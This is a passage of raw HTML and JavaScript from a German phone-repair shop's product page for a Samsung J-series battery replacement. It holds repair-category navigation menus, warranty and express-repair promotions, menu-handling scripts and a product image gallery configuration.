        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Samsung J1 \/ J3 \/ J5 \/ J6 \/ J7 \/ J8 Reparatur Akku \/ Akkutausch"}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>
<style>
    .catalog-product-view .product-top.container.no-product-image .product.media {
        display: none !important;
    }
    .catalog-product-view .product-top.container.no-product-image .product-info-main {
        width: 100% !important;
        max-width: 100% !important;
        flex: 0 0 100% !important;
        margin: 0 auto !important;
    }
</style>

    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="Samsung&#x20;J1&#x20;&#x2F;&#x20;J3&#x20;&#x2F;&#x20;J5&#x20;&#x2F;&#x20;J6&#x20;&#x2F;&#x20;J7&#x20;&#x2F;&#x20;J8&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch"
            class="gallery-placeholder__image"
            src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-j6-akku.jpg"
            width="700"            height="700"        />
        <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-j6-akku.jpg">
    </div>

        <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-samsung-j6-akku.jpg","caption":" Samsung J8 Reparatur Akku \/ Akkutausch","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-samsung-j7-akku.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-samsung-j7-akku.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-samsung-j7-akku.jpg","caption":" Samsung J7 Reparatur Akku \/ Akkutausch","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-samsung-j8-akku.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-samsung-j8-akku.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-samsung-j8-akku.jpg","caption":" Samsung J6 Reparatur Akku \/ Akkutausch","position":"3","isMain":false,"type":"image","videoUrl":null}],
                    "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                    "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                    "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    <script>
        (function () {
            function getTop() {
                return document.querySelector('.catalog-product-view .product-top.container');
            }
            function getMedia() {
                return document.querySelector('.catalog-product-view .product-top.container .product.media');
            }
            function setNoImage(on) {
                var top = getTop();
                if (!top) return;
                if (on) top.classList.add('no-product-image');
                else top.classList.remove('no-product-image');
            }

            function checkMediaImages() {
                var media = getMedia();
                if (!media) return;

                var imgs = Array.prototype.slice.call(media.querySelectorAll('img'))
                    .filter(function (img) { return img && img.getAttribute('src'); });

                if (!imgs.length) {
                    setNoImage(true);
                    return;
                }

                var ok = false;
                var pending = 0;

                function done() {
                    if (pending <= 0) {
                        setNoImage(!ok);
                    }
                }

                imgs.forEach(function (img) {
                    if (img.complete) {
                        if (img.naturalWidth && img.naturalHeight) {
                            ok = true;
                        }
                        return;
                    }

                    pending++;

                    img.addEventListener('load', function () {
                        if (img.naturalWidth && img.naturalHeight) ok = true;
